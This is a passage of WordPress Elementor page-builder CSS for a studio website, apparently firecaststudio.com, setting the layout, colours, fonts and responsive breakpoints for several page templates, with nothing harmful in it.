.elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59 .elementor-element.elementor-element-e549c4f > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-e549c4f > .elementor-shape-top svg{height:140px;}.elementor-59 .elementor-element.elementor-element-2570384 > .elementor-element-populated{padding:319px 0px 300px 0px;}.elementor-59 .elementor-element.elementor-element-c4f6507 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:54px;font-weight:bold;}.elementor-59 .elementor-element.elementor-element-a615655 img{width:611px;}.elementor-59 .elementor-element.elementor-element-a615655{width:auto;max-width:auto;top:0px;z-index:3;}body:not(.rtl) .elementor-59 .elementor-element.elementor-element-a615655{left:0px;}body.rtl .elementor-59 .elementor-element.elementor-element-a615655{right:0px;}.elementor-59 .elementor-element.elementor-element-129dc42 img{width:811px;}.elementor-59 .elementor-element.elementor-element-129dc42{width:811px;max-width:811px;top:630px;z-index:1;}body:not(.rtl) .elementor-59 .elementor-element.elementor-element-129dc42{left:-248px;}body.rtl .elementor-59 .elementor-element.elementor-element-129dc42{right:-248px;}body:not(.rtl) .elementor-59 .elementor-element.elementor-element-83ee2fa{left:464px;}body.rtl .elementor-59 .elementor-element.elementor-element-83ee2fa{right:464px;}.elementor-59 .elementor-element.elementor-element-83ee2fa{top:345px;z-index:2;}.elementor-59 .elementor-element.elementor-element-1721103{padding:250px 0px 150px 0px;}.elementor-59 .elementor-element.elementor-element-de32dd8{z-index:2;}.elementor-59 .elementor-element.elementor-element-c7833b3 img{width:100%;max-width:100%;border-radius:24px 24px 24px 24px;box-shadow:0px 13px 29px 0px rgba(3.999999999999991, 50.00000000000004, 61, 0.5);}.elementor-59 .elementor-element.elementor-element-c7833b3 > .elementor-widget-container{margin:0px -40px 0px 40px;}.elementor-59 .elementor-element.elementor-element-6f556a3 img{width:100%;max-width:100%;border-radius:24px 24px 24px 24px;box-shadow:0px 12px 29px 0px rgba(3.999999999999991, 50.00000000000004, 61, 0.5);}.elementor-bc-flex-widget .elementor-59 .elementor-element.elementor-element-8e2812c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-59 .elementor-element.elementor-element-8e2812c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-59 .elementor-element.elementor-element-8e2812c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 100px;}.elementor-59 .elementor-element.elementor-element-0de5c8e{text-align:left;}.elementor-59 .elementor-element.elementor-element-0de5c8e .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:37px;font-weight:bold;}.elementor-59 .elementor-element.elementor-element-5769fda{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-c39e713 .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-59 .elementor-element.elementor-element-c39e713 .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-59 .elementor-element.elementor-element-c39e713 .elementor-button{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-ea9786f );border-radius:48px 48px 48px 48px;box-shadow:0px 3px 29px 0px #FF8E00;padding:12px 40px 12px 40px;}.elementor-59 .elementor-element.elementor-element-c39e713 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-4ba1554:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-4ba1554 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.firecaststudio.com/wp-content/uploads/2021/10/circle-vaz.svg");background-position:top center;background-repeat:no-repeat;}.elementor-59 .elementor-element.elementor-element-4ba1554{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:170px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-4ba1554 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59 .elementor-element.elementor-element-7880cb4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-59 .elementor-element.elementor-element-7880cb4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59 .elementor-element.elementor-element-7880cb4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-image:url("https://www.firecaststudio.com/wp-content/uploads/2021/10/circle-vaz.svg");background-position:center center;background-repeat:no-repeat;}.elementor-59 .elementor-element.elementor-element-7880cb4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-7880cb4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59 .elementor-element.elementor-element-5cc0b0d{text-align:center;width:auto;max-width:auto;z-index:2;}.elementor-59 .elementor-element.elementor-element-5cc0b0d .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Montserrat", Sans-serif;font-size:50px;font-weight:bold;}.elementor-59 .elementor-element.elementor-element-5cc0b0d > .elementor-widget-container{margin:-70px 0px -30px 0px;padding:20px 49px 20px 49px;background-color:var( --e-global-color-primary );border-style:solid;border-width:5px 5px 5px 5px;border-color:var( --e-global-color-secondary );border-radius:20px 20px 20px 20px;box-shadow:0px 17px 20px 0px rgba(0,0,0,0.5);}.elementor-59 .elementor-element.elementor-element-9162018 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}.elementor-59 .elementor-element.elementor-element-9162018 .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(0px / 2);padding-bottom:calc(0px / 2);}.elementor-59 .elementor-element.elementor-element-9162018 .jet-listing-grid__items{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);width:calc(100% + 0px);}.elementor-59 .elementor-element.elementor-element-1c69557:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-1c69557 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at center center, #2D2D2D 0%, #000000 100%);}.elementor-59 .elementor-element.elementor-element-1c69557{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 0px 238px 0px;}.elementor-59 .elementor-element.elementor-element-1c69557 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59 .elementor-element.elementor-element-1c69557 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-secondary );}.elementor-59 .elementor-element.elementor-element-1c69557 > .elementor-shape-bottom svg{transform:translateX(-50%) rotateY(180deg);}.elementor-59 .elementor-element.elementor-element-a7a7638 .elementor-icon-wrapper{text-align:center;}.elementor-59 .elementor-element.elementor-element-a7a7638 .elementor-icon{font-size:120px;}.elementor-59 .elementor-element.elementor-element-a7a7638 .elementor-icon i, .elementor-59 .elementor-element.elementor-element-a7a7638 .elementor-icon svg{transform:rotate(0deg);}.elementor-59 .elementor-element.elementor-element-9b0f938{text-align:center;}.elementor-59 .elementor-element.elementor-element-9b0f938 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Montserrat", Sans-serif;font-size:54px;font-weight:bold;text-transform:uppercase;text-shadow:16px 14px 11px rgba(0, 0, 0, 0.8117647058823529);}.elementor-59 .elementor-element.elementor-element-9b0f938 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-59 .elementor-element.elementor-element-372c901{text-align:center;color:var( --e-global-color-accent );}.elementor-59 .elementor-element.elementor-element-372c901 > .elementor-widget-container{padding:0px 300px 0px 300px;}.elementor-59 .elementor-element.elementor-element-3016e45 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}.elementor-59 .elementor-element.elementor-element-9ce7728:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-9ce7728 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-59 .elementor-element.elementor-element-9ce7728{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-59 .elementor-element.elementor-element-9ce7728 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59 .elementor-element.elementor-element-be64648 img{width:90%;}.elementor-59 .elementor-element.elementor-element-be64648 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-59 .elementor-element.elementor-element-be64648{left:-21px;}body.rtl .elementor-59 .elementor-element.elementor-element-be64648{right:-21px;}.elementor-59 .elementor-element.elementor-element-be64648{top:-114px;}.elementor-59 .elementor-element.elementor-element-b66f9af .elementor-heading-title{color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:54px;font-weight:bold;text-transform:uppercase;text-shadow:2px 15px 13px rgba(255, 53.99999999999998, 0, 0.5098039215686274);}.elementor-59 .elementor-element.elementor-element-0043c75{color:var( --e-global-color-primary );}.elementor-59 .elementor-element.elementor-element-ada44f7 .jet-form__label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;}.elementor-59 .elementor-element.elementor-element-ada44f7 .jet-form__label, .elementor-59 .elementor-element.elementor-element-ada44f7 .jet-form__desc{display:flex;justify-content:flex-start;}.elementor-59 .elementor-element.elementor-element-ada44f7 .jet-form-col{align-items:flex-start;}.elementor-59 .elementor-element.elementor-element-ada44f7 .jet-form__field:not(.checkradio-field):not(.range-field){color:var( --e-global-color-primary );margin:0px 0px 10px 0px;}.elementor-59 .elementor-element.elementor-element-ada44f7 .jet-form__field.textarea-field{height:154px;min-height:154px;}.elementor-59 .elementor-element.elementor-element-ada44f7 .jet-form-repeater__actions{justify-content:flex-start;}.elementor-59 .elementor-element.elementor-element-ada44f7 .jet-form-repeater__row-remove{align-self:flex-start;}.elementor-59 .elementor-element.elementor-element-ada44f7 .jet-form__required{color:var( --e-global-color-text );font-size:14px;}.elementor-59 .elementor-element.elementor-element-ada44f7 .jet-form__submit{background-color:var( --e-global-color-text );color:var( --e-global-color-accent );padding:5px 40px 5px 40px;margin:10px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;box-shadow:0px 3px 29px 0px rgba(245.24999999999997, 0, 0, 0.5);}.elementor-59 .elementor-element.elementor-element-ada44f7 .jet-form__submit-wrap{justify-content:flex-end;align-items:flex-end;}.elementor-59 .elementor-element.elementor-element-ada44f7 .jet-form-message{border-style:solid;border-width:0px 0px 0px 0px;text-align:center;}.elementor-59 .elementor-element.elementor-element-ada44f7 .jet-form__field-error, .elementor-59 .elementor-element.elementor-element-ada44f7 .jet-form .jet-engine-file-upload__errors{text-align:left;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-59 .elementor-element.elementor-element-613dd19{width:55%;}.elementor-59 .elementor-element.elementor-element-757d455{width:45%;}}@media(max-width:1024px){.elementor-59 .elementor-element.elementor-element-5d92200{text-align:center;}.elementor-59 .elementor-element.elementor-element-5d92200 img{width:57%;}.elementor-59 .elementor-element.elementor-element-f65611c > .elementor-element-populated{padding:60px 50px 0px 50px;}.elementor-59 .elementor-element.elementor-element-6721025{text-align:center;}.elementor-59 .elementor-element.elementor-element-6721025 .elementor-heading-title{font-size:45px;}.elementor-59 .elementor-element.elementor-element-af8d2e0{text-align:center;}.elementor-59 .elementor-element.elementor-element-e549c4f{margin-top:0px;margin-bottom:0px;padding:100px 50px 100px 50px;}.elementor-59 .elementor-element.elementor-element-2570384 > .elementor-element-populated{padding:0150px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-c4f6507{text-align:center;}.elementor-59 .elementor-element.elementor-element-c4f6507 .elementor-heading-title{font-size:60px;}.elementor-59 .elementor-element.elementor-element-6e4ca23{text-align:center;}.elementor-59 .elementor-element.elementor-element-a615655 img{width:71%;}.elementor-59 .elementor-element.elementor-element-a615655{top:-186px;}body:not(.rtl) .elementor-59 .elementor-element.elementor-element-129dc42{left:-29px;}body.rtl .elementor-59 .elementor-element.elementor-element-129dc42{right:-29px;}.elementor-59 .elementor-element.elementor-element-129dc42{top:288px;}.elementor-59 .elementor-element.elementor-element-1721103{padding:80px 50px 100px 50px;}.elementor-59 .elementor-element.elementor-element-c7833b3 img{width:74%;}.elementor-59 .elementor-element.elementor-element-6f556a3 img{width:74%;}.elementor-59 .elementor-element.elementor-element-8e2812c > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-0de5c8e{text-align:center;}.elementor-59 .elementor-element.elementor-element-0de5c8e .elementor-heading-title{font-size:60px;}.elementor-59 .elementor-element.elementor-element-5769fda{text-align:center;}.elementor-59 .elementor-element.elementor-element-5769fda > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-4ba1554:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-4ba1554 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-59 .elementor-element.elementor-element-5cc0b0d .elementor-heading-title{font-size:40px;}.elementor-59 .elementor-element.elementor-element-5cc0b0d > .elementor-widget-container{padding:20px 50px 20px 50px;}.elementor-59 .elementor-element.elementor-element-1c69557{padding:100px 0px 100px 0px;}.elementor-59 .elementor-element.elementor-element-372c901 > .elementor-widget-container{padding:0px 100px 60px 100px;}body:not(.rtl) .elementor-59 .elementor-element.elementor-element-be64648{left:10px;}body.rtl .elementor-59 .elementor-element.elementor-element-be64648{right:10px;}.elementor-59 .elementor-element.elementor-element-be64648{top:-2px;}.elementor-59 .elementor-element.elementor-element-757d455 > .elementor-element-populated{padding:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-59 .elementor-element.elementor-element-46e24ff{padding:80px 0px 80px 0px;}.elementor-59 .elementor-element.elementor-element-5d92200 img{width:80%;}.elementor-59 .elementor-element.elementor-element-5d92200 > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-59 .elementor-element.elementor-element-f65611c > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-59 .elementor-element.elementor-element-6721025 .elementor-heading-title{font-size:35px;}.elementor-59 .elementor-element.elementor-element-866352a > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-59 .elementor-element.elementor-element-e549c4f > .elementor-shape-top svg{height:83px;}.elementor-59 .elementor-element.elementor-element-e549c4f{padding:0px 20px 0px 20px;}.elementor-59 .elementor-element.elementor-element-2570384 > .elementor-element-populated{padding:150px 0px 0px 20px;}.elementor-59 .elementor-element.elementor-element-c4f6507 .elementor-heading-title{font-size:30px;}.elementor-59 .elementor-element.elementor-element-a615655 img{width:85%;}body:not(.rtl) .elementor-59 .elementor-element.elementor-element-a615655{left:0px;}body.rtl .elementor-59 .elementor-element.elementor-element-a615655{right:0px;}.elementor-59 .elementor-element.elementor-element-a615655{top:-59px;}.elementor-59 .elementor-element.elementor-element-1721103{padding:50px 20px 50px 20px;}.elementor-59 .elementor-element.elementor-element-6f556a3 img{width:100%;}.elementor-59 .elementor-element.elementor-element-8e2812c > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-59 .elementor-element.elementor-element-0de5c8e .elementor-heading-title{font-size:30px;}.elementor-59 .elementor-element.elementor-element-c39e713 > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-59 .elementor-element.elementor-element-4ba1554:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-4ba1554 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-59 .elementor-element.elementor-element-4ba1554{padding:80px 0px 100px 0px;}.elementor-59 .elementor-element.elementor-element-5cc0b0d > .elementor-widget-container{padding:20px 50px 20px 50px;}.elementor-59 .elementor-element.elementor-element-9162018 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-59 .elementor-element.elementor-element-9b0f938 .elementor-heading-title{font-size:30px;}.elementor-59 .elementor-element.elementor-element-372c901 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-3016e45 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-59 .elementor-element.elementor-element-9ce7728{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-be64648 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-59 .elementor-element.elementor-element-be64648{left:1px;}body.rtl .elementor-59 .elementor-element.elementor-element-be64648{right:1px;}.elementor-59 .elementor-element.elementor-element-be64648{top:-268px;}.elementor-59 .elementor-element.elementor-element-757d455 > .elementor-element-populated{padding:0px 20px 40px 20px;}.elementor-59 .elementor-element.elementor-element-b66f9af{text-align:center;}.elementor-59 .elementor-element.elementor-element-b66f9af .elementor-heading-title{font-size:35px;}.elementor-59 .elementor-element.elementor-element-b66f9af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-0043c75{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-59 .elementor-element.elementor-element-0b999d8{width:100%;}.elementor-59 .elementor-element.elementor-element-f65611c{width:100%;}.elementor-59 .elementor-element.elementor-element-2570384{width:100%;}.elementor-59 .elementor-element.elementor-element-0f4c49d{width:100%;}.elementor-59 .elementor-element.elementor-element-de32dd8{width:100%;}.elementor-59 .elementor-element.elementor-element-8e2812c{width:100%;}.elementor-59 .elementor-element.elementor-element-613dd19{width:45%;}.elementor-59 .elementor-element.elementor-element-757d455{width:55%;}}@media(min-width:1025px){.elementor-59 .elementor-element.elementor-element-7880cb4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59 .elementor-element.elementor-element-7880cb4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}/* Start custom CSS for jet-listing-grid, class: .elementor-element-b4085e8 */@media (min-width:400px){
.slick-slide img {
    margin-left: 0px !important;
}
.jet-slick-dots{
    position: absolute;
    bottom:30px;
}
}
@media (max-width:400px){
.slick-slide img {
    margin: auto !important;
}
.jet-slick-dots{
    position: absolute;
    bottom:25px;
}
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-d17035d */se/* End custom CSS */
.elementor-55 .elementor-element.elementor-element-8501527{margin-top:0px;margin-bottom:-75px;padding:0% 10% 0% 10%;z-index:999;}.elementor-55 .elementor-element.elementor-element-eaa0eca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 30px 0px 0px;}.elementor-55 .elementor-element.elementor-element-eaa0eca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55 .elementor-element.elementor-element-e3a4c8a .elementor-icon-wrapper{text-align:right;}.elementor-55 .elementor-element.elementor-element-e3a4c8a .elementor-icon{font-size:176px;}.elementor-55 .elementor-element.elementor-element-e3a4c8a .elementor-icon i, .elementor-55 .elementor-element.elementor-element-e3a4c8a .elementor-icon svg{transform:rotate(0deg);}.elementor-55 .elementor-element.elementor-element-e3a4c8a > .elementor-widget-container{margin:-59px 0px -56px 26px;padding:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-e6dd620 );}.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:bold;text-transform:uppercase;}.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:12px;padding-right:12px;}.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-55 .elementor-element.elementor-element-2a96280 .e--pointer-framed .elementor-item:before,
					.elementor-55 .elementor-element.elementor-element-2a96280 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-ea9786f );}.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-e6dd620 );}.elementor-55 .elementor-element.elementor-element-2a96280 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-55 .elementor-element.elementor-element-2a96280 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-e6dd620 );}.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--dropdown a, .elementor-55 .elementor-element.elementor-element-2a96280 .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );}.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--dropdown a:hover,
					.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--dropdown a:hover,
					.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-ea9786f );}.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );}.elementor-55 .elementor-element.elementor-element-2a96280 div.elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-55 .elementor-element.elementor-element-2a96280 div.elementor-menu-toggle svg{fill:var( --e-global-color-accent );}.elementor-55 .elementor-element.elementor-element-2a96280 div.elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-55 .elementor-element.elementor-element-2a96280 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-accent );}.elementor-55 .elementor-element.elementor-element-2a96280 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-55 .elementor-element.elementor-element-4afb4a4{width:auto;max-width:auto;top:228px;}body:not(.rtl) .elementor-55 .elementor-element.elementor-element-4afb4a4{right:0px;}body.rtl .elementor-55 .elementor-element.elementor-element-4afb4a4{left:0px;}.elementor-bc-flex-widget .elementor-55 .elementor-element.elementor-element-1d0bd2b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-55 .elementor-element.elementor-element-1d0bd2b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-55 .elementor-element.elementor-element-1d0bd2b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-55 .elementor-element.elementor-element-1d0bd2b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-b22e4ef .elementor-repeater-item-cb419ee.elementor-social-icon{background-color:var( --e-global-color-text );}.elementor-55 .elementor-element.elementor-element-b22e4ef .elementor-repeater-item-8d7a001.elementor-social-icon{background-color:var( --e-global-color-text );}.elementor-55 .elementor-element.elementor-element-b22e4ef .elementor-repeater-item-aeff63d.elementor-social-icon{background-color:var( --e-global-color-text );}.elementor-55 .elementor-element.elementor-element-b22e4ef{--grid-template-columns:repeat(1, auto);--icon-size:18px;--grid-row-gap:0px;width:auto;max-width:auto;bottom:40%;}.elementor-55 .elementor-element.elementor-element-b22e4ef .elementor-widget-container{text-align:center;}body:not(.rtl) .elementor-55 .elementor-element.elementor-element-b22e4ef{right:0%;}body.rtl .elementor-55 .elementor-element.elementor-element-b22e4ef{left:0%;}@media(max-width:1024px){.elementor-55 .elementor-element.elementor-element-8501527{margin-top:0px;margin-bottom:-120px;}.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-55 .elementor-element.elementor-element-2a96280 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:21px !important;}.elementor-55 .elementor-element.elementor-element-2a96280{--nav-menu-icon-size:32px;}.elementor-55 .elementor-element.elementor-element-1d0bd2b > .elementor-element-populated{padding:10px 0px 10px 0px;}}@media(max-width:767px){.elementor-55 .elementor-element.elementor-element-8501527{margin-top:0px;margin-bottom:-102px;padding:0px 20px 0px 20px;}.elementor-55 .elementor-element.elementor-element-eaa0eca{width:70%;}.elementor-55 .elementor-element.elementor-element-e3a4c8a > .elementor-widget-container{margin:-59px 0px -56px 0px;}.elementor-55 .elementor-element.elementor-element-e3a4c8a{width:auto;max-width:auto;}.elementor-55 .elementor-element.elementor-element-3cfca9e{width:30%;}.elementor-55 .elementor-element.elementor-element-3cfca9e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-55 .elementor-element.elementor-element-2a96280{width:auto;max-width:auto;}.elementor-55 .elementor-element.elementor-element-4afb4a4{top:390px;}.elementor-55 .elementor-element.elementor-element-1d0bd2b{width:14%;}.elementor-55 .elementor-element.elementor-element-1d0bd2b > .elementor-element-populated{padding:8px 0px 0px 0px;}}@media(min-width:768px){.elementor-55 .elementor-element.elementor-element-eaa0eca{width:20%;}.elementor-55 .elementor-element.elementor-element-3cfca9e{width:77.664%;}.elementor-55 .elementor-element.elementor-element-1d0bd2b{width:2%;}}@media(max-width:1024px) and (min-width:768px){.elementor-55 .elementor-element.elementor-element-eaa0eca{width:38%;}.elementor-55 .elementor-element.elementor-element-3cfca9e{width:62%;}}
.elementor-75 .elementor-element.elementor-element-393400c:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-393400c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-393400c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-75 .elementor-element.elementor-element-393400c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-7637862{text-align:center;}.elementor-75 .elementor-element.elementor-element-7637862 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:bold;}.elementor-75 .elementor-element.elementor-element-76767da{text-align:center;}.elementor-75 .elementor-element.elementor-element-76767da .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:bold;}.elementor-75 .elementor-element.elementor-element-caf25b4:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-caf25b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top center, #2D2D2D 0%, #000000 86%);}.elementor-75 .elementor-element.elementor-element-caf25b4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-75 .elementor-element.elementor-element-caf25b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-6b5f34c > .elementor-element-populated{padding:0px 66px 0px 20px;}.elementor-75 .elementor-element.elementor-element-9887fad .elementor-icon-wrapper{text-align:left;}.elementor-75 .elementor-element.elementor-element-9887fad .elementor-icon{font-size:189px;}.elementor-75 .elementor-element.elementor-element-9887fad .elementor-icon i, .elementor-75 .elementor-element.elementor-element-9887fad .elementor-icon svg{transform:rotate(0deg);}.elementor-75 .elementor-element.elementor-element-473f14f{text-align:left;}.elementor-75 .elementor-element.elementor-element-473f14f .elementor-heading-title{color:var( --e-global-color-ea9786f );font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;}.elementor-75 .elementor-element.elementor-element-6c31a5c .elementor-repeater-item-cd0f89f.elementor-social-icon{background-color:var( --e-global-color-e6dd620 );}.elementor-75 .elementor-element.elementor-element-6c31a5c .elementor-repeater-item-c8e5d9c.elementor-social-icon{background-color:var( --e-global-color-e6dd620 );}.elementor-75 .elementor-element.elementor-element-6c31a5c .elementor-repeater-item-f963e0b.elementor-social-icon{background-color:var( --e-global-color-e6dd620 );}.elementor-75 .elementor-element.elementor-element-6c31a5c .elementor-repeater-item-8694167.elementor-social-icon{background-color:var( --e-global-color-e6dd620 );}.elementor-75 .elementor-element.elementor-element-6c31a5c 